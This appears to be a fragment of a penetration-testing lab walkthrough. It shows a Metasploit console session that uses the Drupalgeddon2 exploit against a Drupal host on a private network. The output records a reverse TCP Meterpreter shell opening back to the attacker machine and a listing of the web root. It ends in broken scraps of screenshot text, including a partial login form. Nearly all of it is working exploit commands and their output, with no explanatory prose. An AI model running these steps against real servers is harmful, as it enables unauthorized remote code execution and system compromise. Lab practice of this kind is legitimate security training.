 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.9.130
rhost => 192.168.9.130
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 192.168.9.131
lhost => 192.168.9.131
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.9.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.9.130
[*] Meterpreter session 1 opened (192.168.9.131:4444 -> 192.168.9.130:42973 )
at 2021-12-28 03:46:56 -0500
meterpreter > ls
Listing: /var/www
==================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r- 174 fil 2013-11-20 15:45:59 -0500 .gitignore
-
100644/rw-r--r- 5767 fil 2013-11-20 15:45:59 -0500 .htaccess
-
100644/rw-r--r- 1481 fil 2013-11-20 15:45:59 -0500 COPYRIGHT.txt
Kali Linux Kali Tools Kali
Drupa
Home
Sorry, unrecogn
User login
Username *
Password *